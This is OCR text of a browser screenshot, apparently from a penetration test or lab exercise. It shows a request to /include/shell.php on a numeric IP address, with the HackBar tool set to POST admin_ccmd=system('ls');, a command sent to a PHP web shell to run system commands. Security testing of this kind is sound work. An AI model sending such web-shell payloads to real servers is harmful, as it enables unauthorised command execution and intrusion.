 不安全 27.151.29.164:21002/include/shell.php
在线工具 每日巡检 杂七杂八 src 渗透测试 博客上需要写的 Google 小蓝的使用说明 Steam Trading Sit... 172号卡
config.php log1.php shell.php
DevTools - 27.151.29.164:21002/include/shell.php
元素 源代码/来源 网络 性能 内存 应用 控制台 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://27.151.29.164:21002/include/shell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
admin_ccmd=system('ls');